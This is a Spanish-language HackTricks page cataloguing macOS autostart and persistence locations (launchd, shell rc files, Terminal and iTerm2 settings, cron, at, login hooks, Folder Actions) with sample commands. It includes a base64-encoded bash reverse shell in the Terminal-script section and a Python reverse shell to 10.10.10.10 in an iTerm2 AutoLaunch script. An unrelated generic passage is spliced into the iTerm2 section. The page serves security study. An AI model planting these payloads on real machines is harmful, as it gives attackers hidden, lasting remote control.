69 KiB
Autoinicio en macOS
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- ¿Trabajas en una empresa de ciberseguridad? ¿Quieres ver tu empresa anunciada en HackTricks? ¿O quieres tener acceso a la última versión de PEASS o descargar HackTricks en PDF? ¡Consulta los PLANES DE SUSCRIPCIÓN!
- Descubre The PEASS Family, nuestra colección exclusiva de NFTs
- Obtén el swag oficial de PEASS y HackTricks
- Únete al 💬 grupo de Discord o al grupo de Telegram o sígueme en Twitter 🐦@carlospolopm.
- Comparte tus trucos de hacking enviando PRs al repositorio de hacktricks y al repositorio de hacktricks-cloud.
Esta sección se basa en gran medida en la serie de blogs Beyond the good ol' LaunchAgents, el objetivo es agregar más ubicaciones de autoinicio (si es posible), indicar qué técnicas siguen funcionando en la actualidad con la última versión de macOS (13.4) y especificar los permisos necesarios.
Bypass de Sandbox
{% hint style="success" %} Aquí puedes encontrar ubicaciones de inicio útiles para bypass de sandbox que te permiten simplemente ejecutar algo escribiéndolo en un archivo y esperando una acción muy común, una determinada cantidad de tiempo o una acción que normalmente puedes realizar desde dentro de una sandbox sin necesidad de permisos de root. {% endhint %}
Launchd
- Útil para el bypass de sandbox: ✅
Ubicaciones
/Library/LaunchAgents- Disparador: Reinicio
- Se requiere acceso de root
/Library/LaunchDaemons- Disparador: Reinicio
- Se requiere acceso de root
/System/Library/LaunchAgents- Disparador: Reinicio
- Se requiere acceso de root
/System/Library/LaunchDaemons- Disparador: Reinicio
- Se requiere acceso de root
~/Library/LaunchAgents- Disparador: Volver a iniciar sesión
~/Library/LaunchDemons- Disparador: Volver a iniciar sesión
Descripción y explotación
launchd es el primer proceso ejecutado por el kernel de OX S al iniciar y el último en finalizar al apagar. Siempre debe tener el PID 1. Este proceso lee y ejecuta las configuraciones indicadas en los plists de ASEP en:
/Library/LaunchAgents: Agentes por usuario instalados por el administrador/Library/LaunchDaemons: Demonios en todo el sistema instalados por el administrador/System/Library/LaunchAgents: Agentes por usuario proporcionados por Apple./System/Library/LaunchDaemons: Demonios en todo el sistema proporcionados por Apple.
Cuando un usuario inicia sesión, los plists ubicados en /Users/$USER/Library/LaunchAgents y /Users/$USER/Library/LaunchDemons se inician con los permisos de los usuarios conectados.
La principal diferencia entre agentes y demonios es que los agentes se cargan cuando el usuario inicia sesión y los demonios se cargan al iniciar el sistema (ya que hay servicios como ssh que deben ejecutarse antes de que cualquier usuario acceda al sistema). Además, los agentes pueden usar la interfaz gráfica mientras que los demonios deben ejecutarse en segundo plano.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.someidentifier</string>
<key>ProgramArguments</key>
<array>
<string>bash -c 'touch /tmp/launched'</string> <!--Prog to execute-->
</array>
<key>RunAtLoad</key><true/> <!--Execute at system startup-->
<key>StartInterval</key>
<integer>800</integer> <!--Execute each 800s-->
<key>KeepAlive</key>
<dict>
<key>SuccessfulExit</key></false> <!--Re-execute if exit unsuccessful-->
<!--If previous is true, then re-execute in successful exit-->
</dict>
</dict>
</plist>
Hay casos en los que es necesario ejecutar un agente antes de que el usuario inicie sesión, estos se llaman PreLoginAgents. Por ejemplo, esto es útil para proporcionar tecnología de asistencia al iniciar sesión. También se pueden encontrar en /Library/LaunchAgents (ver aquí un ejemplo).
{% hint style="info" %}
Los archivos de configuración de los nuevos demonios o agentes se cargarán después del próximo reinicio o utilizando launchctl load <target.plist>. También es posible cargar archivos .plist sin esa extensión con launchctl -F <file> (sin embargo, esos archivos plist no se cargarán automáticamente después del reinicio).
También es posible descargar con launchctl unload <target.plist> (el proceso al que apunta se terminará).
Para asegurarse de que no haya nada (como una anulación) impidiendo que un Agente o Demonio se ejecute, ejecute: sudo launchctl load -w /System/Library/LaunchDaemos/com.apple.smdb.plist
{% endhint %}
Enumera todos los agentes y demonios cargados por el usuario actual:
launchctl list
{% hint style="warning" %} Si un plist es propiedad de un usuario, incluso si está en carpetas de demonios de todo el sistema, la tarea se ejecutará como el usuario y no como root. Esto puede prevenir algunos ataques de escalada de privilegios. {% endhint %}
archivos de inicio de shell
Descripción: https://theevilbit.github.io/beyond/beyond_0001/
Descripción (xterm): https://theevilbit.github.io/beyond/beyond_0018/
- Útil para evadir el sandbox: ✅
Ubicaciones
~/.zshrc,~/.zlogin,~/.zshenv,~/.zprofile- Disparador: Abrir una terminal con zsh
/etc/zshenv,/etc/zprofile,/etc/zshrc,/etc/zlogin- Disparador: Abrir una terminal con zsh
- Se requiere acceso de root
~/.zlogout- Disparador: Salir de una terminal con zsh
/etc/zlogout- Disparador: Salir de una terminal con zsh
- Se requiere acceso de root
- Potencialmente más en:
man zsh ~/.bashrc- Disparador: Abrir una terminal con bash
/etc/profile(no funcionó)~/.profile(no funcionó)~/.xinitrc,~/.xserverrc,/opt/X11/etc/X11/xinit/xinitrc.d/- Disparador: Se espera que se active con xterm, pero no está instalado y incluso después de instalarlo se produce este error: xterm:
DISPLAY is not set
Descripción y explotación
Los archivos de inicio de shell se ejecutan cuando nuestro entorno de shell como zsh o bash se está iniciando. En macOS, el valor predeterminado es /bin/zsh, y cada vez que abrimos Terminal o nos conectamos por SSH al dispositivo, este es el entorno de shell en el que nos encontramos. bash y sh todavía están disponibles, pero deben iniciarse específicamente.
La página de manual de zsh, que podemos leer con man zsh, tiene una descripción larga de los archivos de inicio.
# Example executino via ~/.zshrc
echo "touch /tmp/hacktricks" >> ~/.zshrc
Aplicaciones reabiertas
{% hint style="danger" %} Configurar la explotación indicada y cerrar sesión e iniciar sesión o incluso reiniciar no funcionó para ejecutar la aplicación. (La aplicación no se estaba ejecutando, tal vez necesita estar en ejecución cuando se realizan estas acciones) {% endhint %}
Descripción: https://theevilbit.github.io/beyond/beyond_0021/
- Útil para evadir el sandbox: ✅
Ubicación
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist- Disparador: Reiniciar y reabrir aplicaciones
Descripción y explotación
Todas las aplicaciones que se reabrirán se encuentran dentro del archivo plist ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Para hacer que las aplicaciones reabiertas ejecuten tu propia aplicación, solo necesitas agregar tu aplicación a la lista.
El UUID se puede encontrar listando ese directorio o con ioreg -rd1 -c IOPlatformExpertDevice | awk -F'"' '/IOPlatformUUID/{print $4}'
Para verificar las aplicaciones que se reabrirán, puedes hacer lo siguiente:
defaults -currentHost read com.apple.loginwindow TALAppsToRelaunchAtLogin
#or
plutil -p ~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Para agregar una aplicación a esta lista puedes usar:
# Adding iTerm2
/usr/libexec/PlistBuddy -c "Add :TALAppsToRelaunchAtLogin: dict" \
-c "Set :TALAppsToRelaunchAtLogin:$:BackgroundState 2" \
-c "Set :TALAppsToRelaunchAtLogin:$:BundleID com.googlecode.iterm2" \
-c "Set :TALAppsToRelaunchAtLogin:$:Hide 0" \
-c "Set :TALAppsToRelaunchAtLogin:$:Path /Applications/iTerm.app" \
~/Library/Preferences/ByHost/com.apple.loginwindow.<UUID>.plist
Preferencias de Terminal
- Útil para evitar el sandbox: ✅
Ubicación
~/Library/Preferences/com.apple.Terminal.plist- Disparador: Abrir Terminal
Descripción y Explotación
En ~/Library/Preferences se almacenan las preferencias del usuario en las aplicaciones. Algunas de estas preferencias pueden contener una configuración para ejecutar otras aplicaciones/scripts.
Por ejemplo, Terminal puede ejecutar un comando al iniciar:

Esta configuración se refleja en el archivo ~/Library/Preferences/com.apple.Terminal.plist de la siguiente manera:
[...]
"Window Settings" => {
"Basic" => {
"CommandString" => "touch /tmp/terminal_pwn"
"Font" => {length = 267, bytes = 0x62706c69 73743030 d4010203 04050607 ... 00000000 000000cf }
"FontAntialias" => 1
"FontWidthSpacing" => 1.004032258064516
"name" => "Basic"
"ProfileCurrentVersion" => 2.07
"RunCommandAsShell" => 0
"type" => "Window Settings"
}
[...]
Entonces, si se puede sobrescribir el plist de las preferencias del terminal en el sistema, la funcionalidad open se puede utilizar para abrir el terminal y ejecutar ese comando.
Puedes agregar esto desde la línea de comandos con:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" 'touch /tmp/terminal-start-command'" $HOME/Library/Preferences/com.apple.Terminal.plist
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"RunCommandAsShell\" 0" $HOME/Library/Preferences/com.apple.Terminal.plist
# Remove
/usr/libexec/PlistBuddy -c "Set :\"Window Settings\":\"Basic\":\"CommandString\" ''" $HOME/Library/Preferences/com.apple.Terminal.plist
{% endcode %}
Scripts de Terminal
- Útil para evadir el sandbox: ✅
Ubicación
- En cualquier lugar
- Disparador: Abrir Terminal
Descripción y Explotación
Si creas un script .terminal y lo abres, la aplicación Terminal se invocará automáticamente para ejecutar los comandos indicados en él. Si la aplicación Terminal tiene algunos privilegios especiales (como TCC), tu comando se ejecutará con esos privilegios especiales.
Pruébalo con:
# Prepare the payload
cat > /tmp/test.terminal << EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CommandString</key>
<string>mkdir /tmp/Documents; cp -r ~/Documents /tmp/Documents;</string>
<key>ProfileCurrentVersion</key>
<real>2.0600000000000001</real>
<key>RunCommandAsShell</key>
<false/>
<key>name</key>
<string>exploit</string>
<key>type</key>
<string>Window Settings</string>
</dict>
</plist>
EOF
# Trigger it
open /tmp/test.terminal
# Use something like the following for a reverse shell:
<string>echo -n "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvNDQ0NCAwPiYxOw==" | base64 -d | bash;</string>
{% hint style="danger" %} Si la terminal tiene Acceso completo al disco, podrá completar esa acción (ten en cuenta que el comando ejecutado será visible en una ventana de terminal). {% endhint %}
Plugins de audio
Descripción: https://theevilbit.github.io/beyond/beyond_0013/
Descripción: https://posts.specterops.io/audio-unit-plug-ins-896d3434a882
Ubicación
/Library/Audio/Plug-Ins/HAL- Se requieren permisos de root
- Disparador: Reiniciar coreaudiod o la computadora
/Library/Audio/Plug-ins/Components- Se requieren permisos de root
- Disparador: Reiniciar coreaudiod o la computadora
~/Library/Audio/Plug-ins/Components- Disparador: Reiniciar coreaudiod o la computadora
/System/Library/Components- Se requieren permisos de root
- Disparador: Reiniciar coreaudiod o la computadora
Descripción
Según las descripciones anteriores, es posible compilar algunos plugins de audio y cargarlos.
Plugins de QuickLook
Descripción: https://theevilbit.github.io/beyond/beyond_0028/
- Útil para evadir el sandbox: ✅
Ubicación
/System/Library/QuickLook/Library/QuickLook~/Library/QuickLook/Applications/NombreDeLaAplicaciónAqui/Contents/Library/QuickLook/~/Applications/NombreDeLaAplicaciónAqui/Contents/Library/QuickLook/
Descripción y explotación
Los plugins de QuickLook se pueden ejecutar cuando se activa la vista previa de un archivo (presionando la barra espaciadora con el archivo seleccionado en Finder) y se instala un plugin que admita ese tipo de archivo.
Es posible compilar tu propio plugin de QuickLook, colocarlo en una de las ubicaciones anteriores para cargarlo y luego ir a un archivo compatible y presionar espacio para activarlo.
Hooks de inicio/cierre de sesión
{% hint style="danger" %} Esto no funcionó para mí, ni con el LoginHook de usuario ni con el LogoutHook de root. {% endhint %}
Descripción: https://theevilbit.github.io/beyond/beyond_0022/
Útil para evadir el sandbox: ✅
Ubicación
- Necesitas poder ejecutar algo como
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh - Se encuentra en
~/Library/Preferences/com.apple.loginwindow.plist
Están obsoletos, pero se pueden usar para ejecutar comandos cuando un usuario inicia sesión.
cat > $HOME/hook.sh << EOF
#!/bin/bash
echo 'My is: \`id\`' > /tmp/login_id.txt
EOF
chmod +x $HOME/hook.sh
defaults write com.apple.loginwindow LoginHook /Users/$USER/hook.sh
defaults write com.apple.loginwindow LogoutHook /Users/$USER/hook.sh
Esta configuración se almacena en /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
defaults read /Users/$USER/Library/Preferences/com.apple.loginwindow.plist
{
LoginHook = "/Users/username/hook.sh";
LogoutHook = "/Users/username/hook.sh";
MiniBuddyLaunch = 0;
TALLogoutReason = "Shut Down";
TALLogoutSavesState = 0;
oneTimeSSMigrationComplete = 1;
}
Para eliminarlo:
defaults delete com.apple.loginwindow LoginHook
defaults delete com.apple.loginwindow LogoutHook
El usuario root se encuentra almacenado en /private/var/root/Library/Preferences/com.apple.loginwindow.plist
Bypass de Sandbox Condicional
{% hint style="success" %} Aquí puedes encontrar ubicaciones de inicio útiles para el bypass de sandbox que te permite simplemente ejecutar algo escribiéndolo en un archivo y esperando condiciones no muy comunes como programas específicos instalados, acciones o entornos de usuario "poco comunes". {% endhint %}
Cron
Descripción: https://theevilbit.github.io/beyond/beyond_0004/
- Útil para el bypass de sandbox: ✅
- Sin embargo, necesitas poder ejecutar el binario
crontab - O ser root
Ubicación
/usr/lib/cron/tabs/,/private/var/at/tabs,/private/var/at/jobs,/etc/periodic/- Se requiere ser root para tener acceso de escritura directa. No se requiere ser root si puedes ejecutar
crontab <archivo> - Disparador: Depende del trabajo cron
Descripción y Explotación
Lista los trabajos cron del usuario actual con:
crontab -l
También puedes ver todos los trabajos cron de los usuarios en /usr/lib/cron/tabs/ y /var/at/tabs/ (necesita privilegios de root).
En MacOS se pueden encontrar varias carpetas que ejecutan scripts con cierta frecuencia en:
# The one with the cron jobs is /usr/lib/cron/tabs/
ls -lR /usr/lib/cron/tabs/ /private/var/at/jobs /etc/periodic/
Aquí puedes encontrar las tareas regulares de cron, las tareas de at (poco utilizadas) y las tareas periódicas (principalmente utilizadas para limpiar archivos temporales). Las tareas periódicas diarias se pueden ejecutar, por ejemplo, con: periodic daily.
Para agregar una tarea de cronjob de usuario programáticamente, es posible utilizar:
echo '* * * * * /bin/bash -c "touch /tmp/cron3"' > /tmp/cron
crontab /tmp/cron
iTerm2
Descripción: https://theevilbit.github.io/beyond/beyond_0002/
- Útil para evadir el sandbox: ✅
Ubicaciones
~/Library/Application Support/iTerm2/Scripts/AutoLaunch- Disparador: Abrir iTerm
~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt- Disparador: Abrir iTerm
~/Library/Preferences/com.googlecode.iterm2.plist- Disparador: Abrir iTerm
Descripción y Explotación
Los scripts almacenados en ~/Library/Application Support/iTerm2/Scripts/AutoLaunch serán ejecutados. Por ejemplo:
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh" << EOF
#!/bin/bash
touch /tmp/iterm2-autolaunch
EOF
chmod +x "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.sh"
Ubicaciones de inicio automático en macOS
En macOS, hay varias ubicaciones donde se pueden configurar aplicaciones y scripts para que se inicien automáticamente al arrancar el sistema. Estas ubicaciones son útiles para los usuarios que desean que ciertos programas se ejecuten automáticamente sin tener que abrirlos manualmente cada vez que inician sesión.
A continuación se muestra una lista de las ubicaciones comunes de inicio automático en macOS:
Carpeta de inicio
La carpeta de inicio personal del usuario es una ubicación común para agregar elementos de inicio automático. Los archivos y carpetas ubicados en ~/Library/LaunchAgents y ~/Library/LaunchDaemons se ejecutarán automáticamente al iniciar sesión en el sistema.
Carpetas de inicio del sistema
Además de la carpeta de inicio personal, macOS también tiene carpetas de inicio del sistema donde se pueden agregar elementos de inicio automático para todos los usuarios del sistema. Estas carpetas se encuentran en /Library/LaunchAgents y /Library/LaunchDaemons.
Preferencias del sistema
Las Preferencias del sistema también ofrecen una forma de configurar aplicaciones para que se inicien automáticamente. En la pestaña "Usuarios y grupos", en la sección "Elementos de inicio", se pueden agregar aplicaciones y scripts para que se ejecuten al iniciar sesión en el sistema.
Cron
El cron es una utilidad de línea de comandos que permite a los usuarios programar tareas para que se ejecuten automáticamente en momentos específicos. Los comandos cron se pueden configurar utilizando el comando crontab -e y se ejecutarán según la programación especificada.
Agentes de lanzamiento
Los agentes de lanzamiento son archivos de propiedad de la aplicación que se utilizan para configurar la ejecución automática de aplicaciones en macOS. Estos archivos se encuentran en /Library/LaunchAgents y /System/Library/LaunchAgents. Los agentes de lanzamiento pueden ser utilizados por aplicaciones de terceros para iniciar automáticamente sus servicios al arrancar el sistema.
Daemons de lanzamiento
Los daemons de lanzamiento son similares a los agentes de lanzamiento, pero se ejecutan en segundo plano y no están asociados a un usuario específico. Estos archivos se encuentran en /Library/LaunchDaemons y /System/Library/LaunchDaemons. Los daemons de lanzamiento se utilizan para iniciar y administrar servicios del sistema.
Conclusión
Conocer las ubicaciones de inicio automático en macOS es importante para comprender qué aplicaciones y scripts se ejecutan automáticamente al iniciar sesión en el sistema. Esto puede ser útil para optimizar el rendimiento del sistema y garantizar la seguridad al evitar la ejecución no autorizada de programas.
cat > "$HOME/Library/Application Support/iTerm2/Scripts/AutoLaunch/a.py" << EOF
#!/usr/bin/env python3
import iterm2,socket,subprocess,os
async def main(connection):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.10.10',4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['zsh','-i']);
async with iterm2.CustomControlSequenceMonitor(
connection, "shared-secret", r'^create-window$') as mon:
while True:
match = await mon.async_get()
await iterm2.Window.async_create(connection)
iterm2.run_forever(main)
EOF
El script ~/Library/Application Support/iTerm2/Scripts/AutoLaunch.scpt también se ejecutará:
do shell script "touch /tmp/iterm2-autolaunchscpt"
Las preferencias de iTerm2 se encuentran en ~/Library/Preferences/com.googlecode.iterm2.plist y pueden indicar un comando a ejecutar cuando se abre la terminal de iTerm2.
Esta configuración se puede ajustar en la configuración de iTerm2:

Y el comando se refleja en las preferencias:
plutil -p com.googlecode.iterm2.plist
{
[...]
"New Bookmarks" => [
0 => {
[...]
"Initial Text" => "touch /tmp/iterm-start-command"
Puedes configurar el comando a ejecutar con:
{% code overflow="wrap" %}
# Add
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" 'touch /tmp/iterm-start-command'" $HOME/Library/Preferences/com.googlecode.iterm2.plist
# Call iTerm
open /Applications/iTerm.app/Contents/MacOS/iTerm2
# Remove
/usr/libexec/PlistBuddy -c "Set :\"New Bookmarks\":0:\"Initial Text\" ''" $HOME/Library/Preferences/com.googlecode.iterm2.plist
{% endcode %}
{% hint style="warning" %} Es muy probable que haya otras formas de abusar de las preferencias de iTerm2 para ejecutar comandos arbitrarios. {% endhint %}
xbar
Descripción: https://theevilbit.github.io/beyond/beyond_0007/
- Útil para evadir el sandbox: ✅
- Pero xbar debe estar instalado
Ubicación
~/Library/Application\ Support/xbar/plugins/- Disparador: Una vez que se ejecuta xbar
Hammerspoon
Descripción: https://theevilbit.github.io/beyond/beyond_0008/
Útil para evadir el sandbox: ✅
Ubicación
~/.hammerspoon/init.lua- Disparador: Una vez que se ejecuta hammerspoon
Descripción
Hammerspoon es una herramienta de automatización que permite la programación de macOS a través del lenguaje de programación LUA. Incluso podemos incrustar código completo de AppleScript y ejecutar scripts de shell.
La aplicación busca un único archivo, ~/.hammerspoon/init.lua, y cuando se inicia, se ejecutará el script.
cat > "$HOME/.hammerspoon/init.lua" << EOF
hs.execute("id > /tmp/hs.txt")
EOF
SSHRC
Descripción: https://theevilbit.github.io/beyond/beyond_0006/
- Útil para evadir el sandbox: ✅
- Pero se necesita tener habilitado y usar ssh
Ubicación
~/.ssh/rc- Disparador: Inicio de sesión a través de ssh
/etc/ssh/sshrc- Se requieren privilegios de root
- Disparador: Inicio de sesión a través de ssh
Descripción y Explotación
Por defecto, a menos que PermitUserRC no esté configurado en /etc/ssh/sshd_config, cuando un usuario inicia sesión a través de SSH, los scripts /etc/ssh/sshrc y ~/.ssh/rc se ejecutarán.
Descripción
Si el programa popular xbar está instalado, es posible escribir un script de shell en ~/Library/Application\ Support/xbar/plugins/ que se ejecutará cuando se inicie xbar:
cat > "$HOME/Library/Application Support/xbar/plugins/a.sh" << EOF
#!/bin/bash
touch /tmp/xbar
EOF
chmod +x "$HOME/Library/Application Support/xbar/plugins/a.sh"
Elementos de inicio de sesión
Descripción: https://theevilbit.github.io/beyond/beyond_0003/
- Útil para evadir el sandbox: ✅
- Pero necesitas ejecutar
osascriptcon argumentos
Ubicaciones
~/Library/Application Support/com.apple.backgroundtaskmanagementagent- Disparador: Inicio de sesión
- Carga útil de explotación almacenada llamando a
osascript /var/db/com.apple.xpc.launchd/loginitems.501.plist- Disparador: Inicio de sesión
- Se requiere acceso de root
Descripción
En Preferencias del Sistema -> Usuarios y Grupos -> Elementos de inicio de sesión puedes encontrar elementos que se ejecutarán cuando el usuario inicie sesión.
Es posible listarlos, agregarlos y eliminarlos desde la línea de comandos:
#List all items:
osascript -e 'tell application "System Events" to get the name of every login item'
#Add an item:
osascript -e 'tell application "System Events" to make login item at end with properties {path:"/path/to/itemname", hidden:false}'
#Remove an item:
osascript -e 'tell application "System Events" to delete login item "itemname"'
Estos elementos se almacenan en el archivo ~/Library/Application Support/com.apple.backgroundtaskmanagementagent
Los elementos de inicio de sesión también se pueden indicar utilizando la API SMLoginItemSetEnabled, que almacenará la configuración en /var/db/com.apple.xpc.launchd/loginitems.501.plist
ZIP como elemento de inicio de sesión
(Consulte la sección anterior sobre Elementos de inicio de sesión, esta es una extensión)
Si almacena un archivo ZIP como un elemento de inicio de sesión, el Archive Utility lo abrirá y si el zip se almacenó, por ejemplo, en ~/Library y contenía la carpeta LaunchAgents/file.plist con una puerta trasera, esa carpeta se creará (no lo está de forma predeterminada) y se agregará el plist para que la próxima vez que el usuario vuelva a iniciar sesión, se ejecute la puerta trasera indicada en el plist.
Otra opción sería crear los archivos .bash_profile y .zshenv dentro del directorio HOME del usuario, por lo que si la carpeta LaunchAgents ya existe, esta técnica seguiría funcionando.
At
Artículo: https://theevilbit.github.io/beyond/beyond_0014/
Ubicación
- Es necesario ejecutar
aty debe estar habilitado
Descripción
Las "tareas at" se utilizan para programar tareas en momentos específicos.
Estas tareas son diferentes de las tareas cron en el sentido de que son tareas únicas que se eliminan después de ejecutarse. Sin embargo, sobreviven a un reinicio del sistema, por lo que no se pueden descartar como una posible amenaza.
De forma predeterminada, están deshabilitadas, pero el usuario root puede habilitarlas con:
sudo launchctl load -F /System/Library/LaunchDaemons/com.apple.atrun.plist
Esto creará un archivo en 1 hora:
echo "echo 11 > /tmp/at.txt" | at now+1
Comprueba la cola de trabajos utilizando atq:
sh-3.2# atq
26 Tue Apr 27 00:46:00 2021
22 Wed Apr 28 00:29:00 2021
Arriba podemos ver dos trabajos programados. Podemos imprimir los detalles del trabajo usando at -c NUMERODETRABAJO
sh-3.2# at -c 26
#!/bin/sh
# atrun uid=0 gid=0
# mail csaby 0
umask 22
SHELL=/bin/sh; export SHELL
TERM=xterm-256color; export TERM
USER=root; export USER
SUDO_USER=csaby; export SUDO_USER
SUDO_UID=501; export SUDO_UID
SSH_AUTH_SOCK=/private/tmp/com.apple.launchd.co51iLHIjf/Listeners; export SSH_AUTH_SOCK
__CF_USER_TEXT_ENCODING=0x0:0:0; export __CF_USER_TEXT_ENCODING
MAIL=/var/mail/root; export MAIL
PATH=/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin; export PATH
PWD=/Users/csaby; export PWD
SHLVL=1; export SHLVL
SUDO_COMMAND=/usr/bin/su; export SUDO_COMMAND
HOME=/var/root; export HOME
LOGNAME=root; export LOGNAME
LC_CTYPE=UTF-8; export LC_CTYPE
SUDO_GID=20; export SUDO_GID
_=/usr/bin/at; export _
cd /Users/csaby || {
echo 'Execution directory inaccessible' >&2
exit 1
}
unset OLDPWD
echo 11 > /tmp/at.txt
{% hint style="warning" %} Si las tareas de AT no están habilitadas, las tareas creadas no se ejecutarán. {% endhint %}
Los archivos de trabajo se pueden encontrar en /private/var/at/jobs/
sh-3.2# ls -l /private/var/at/jobs/
total 32
-rw-r--r-- 1 root wheel 6 Apr 27 00:46 .SEQ
-rw------- 1 root wheel 0 Apr 26 23:17 .lockfile
-r-------- 1 root wheel 803 Apr 27 00:46 a00019019bdcd2
-rwx------ 1 root wheel 803 Apr 27 00:46 a0001a019bdcd2
El nombre de archivo contiene la cola, el número de trabajo y la hora programada para ejecutarse. Por ejemplo, echemos un vistazo a a0001a019bdcd2.
a- esta es la cola0001a- número de trabajo en hexadecimal,0x1a = 26019bdcd2- hora en hexadecimal. Representa los minutos transcurridos desde la época.0x019bdcd2es26991826en decimal. Si lo multiplicamos por 60, obtenemos1619509560, que esGMT: 27 de abril de 2021, martes 7:46:00.
Si imprimimos el archivo de trabajo, encontramos que contiene la misma información que obtuvimos usando at -c.
Acciones de carpeta
Descripción: https://theevilbit.github.io/beyond/beyond_0024/
Descripción: https://posts.specterops.io/folder-actions-for-persistence-on-macos-8923f222343d
- Útil para evadir el sandbox: ✅
- Pero necesitas poder llamar a osascript con argumentos y poder configurar las Acciones de carpeta
Ubicación
/Library/Scripts/Folder Action Scripts- Se requiere acceso de root
- Desencadenador: Acceso a la carpeta especificada
~/Library/Scripts/Folder Action Scripts- Desencadenador: Acceso a la carpeta especificada
Descripción y explotación
Un script de Acción de carpeta se ejecuta cuando se agregan o eliminan elementos en la carpeta a la que está adjunto, o cuando su ventana se abre, cierra, mueve o cambia de tamaño:
- Abrir la carpeta a través de la interfaz de usuario del Finder
- Agregar un archivo a la carpeta (se puede hacer arrastrando y soltando o incluso desde un símbolo del sistema en un terminal)
- Eliminar un archivo de la carpeta (se puede hacer arrastrando y soltando o incluso desde un símbolo del sistema en un terminal)
- Navegar fuera de la carpeta a través de la interfaz de usuario
Hay un par de formas de implementar esto:
- Usar el programa Automator para crear un archivo de flujo de trabajo de Acción de carpeta (.workflow) e instalarlo como un servicio.
- Hacer clic derecho en una carpeta, seleccionar
Configuración de Acciones de carpeta...,Ejecutar servicioy adjuntar manualmente un script. - Usar OSAScript para enviar mensajes de Apple Event a la aplicación
System Events.apppara consultar y registrar programáticamente una nuevaAcción de carpeta.
- Esta es la forma de implementar la persistencia utilizando un script OSAScript para enviar mensajes de Apple Event a
System Events.app
Este es el script que se ejecutará:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Compílalo con: osacompile -l JavaScript -o folder.scpt source.js
Luego ejecuta el siguiente script para habilitar las Acciones de Carpeta y adjuntar el script compilado previamente con la carpeta /users/username/Desktop:
var se = Application("System Events");
se.folderActionsEnabled = true;
var myScript = se.Script({name: "source.js", posixPath: "/tmp/source.js"});
var fa = se.FolderAction({name: "Desktop", path: "/Users/username/Desktop"});
se.folderActions.push(fa);
fa.scripts.push(myScript);
Ejecuta el script con: osascript -l JavaScript /Users/username/attach.scpt
- Esta es la forma de implementar esta persistencia a través de la GUI:
Este es el script que se ejecutará:
{% code title="source.js" %}
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("touch /tmp/folderaction.txt");
app.doShellScript("touch ~/Desktop/folderaction.txt");
app.doShellScript("mkdir /tmp/asd123");
app.doShellScript("cp -R ~/Desktop /tmp/asd123");
{% endcode %}
Compílalo con: osacompile -l JavaScript -o folder.scpt source.js
Muévelo a:
mkdir -p "$HOME/Library/Scripts/Folder Action Scripts"
mv /tmp/folder.scpt "$HOME/Library/Scripts/Folder Action Scripts"
Luego, abre la aplicación Folder Actions Setup, selecciona la carpeta que deseas vigilar y selecciona en tu caso folder.scpt (en mi caso lo llamé output2.scp):

Ahora, si abres esa carpeta con Finder, tu script se ejecutará.
Esta configuración se almacenó en el plist ubicado en ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist en formato base64.
Ahora, intentemos preparar esta persistencia sin acceso a la GUI:
- Copia
~/Library/Preferences/com.apple.FolderActionsDispatcher.plista/tmppara hacer una copia de seguridad:
cp ~/Library/Preferences/com.apple.FolderActionsDispatcher.plist /tmp
- Elimina las Folder Actions que acabas de configurar:

Ahora que tenemos un entorno vacío
- Copia el archivo de respaldo:
cp /tmp/com.apple.FolderActionsDispatcher.plist ~/Library/Preferences/ - Abre la aplicación Folder Actions Setup para consumir esta configuración:
open "/System/Library/CoreServices/Applications/Folder Actions Setup.app/"
{% hint style="danger" %} Y esto no funcionó para mí, pero esas son las instrucciones del informe :( {% endhint %}
Importadores de Spotlight
Informe: https://theevilbit.github.io/beyond/beyond_0011/
- Útil para evadir el sandbox: 🟠
- Pero terminarás en uno nuevo
Ubicación
/Library/Spotlight~/Library/Spotlight
Descripción
Terminarás en un sandbox pesado, por lo que probablemente no quieras utilizar esta técnica.
Accesos directos del Dock
Informe: https://theevilbit.github.io/beyond/beyond_0027/
- Útil para evadir el sandbox: ✅
- Pero necesitas tener instalada una aplicación maliciosa en el sistema
Ubicación
~/Library/Preferences/com.apple.dock.plist- Disparador: Cuando el usuario hace clic en la aplicación dentro del dock
Descripción y explotación
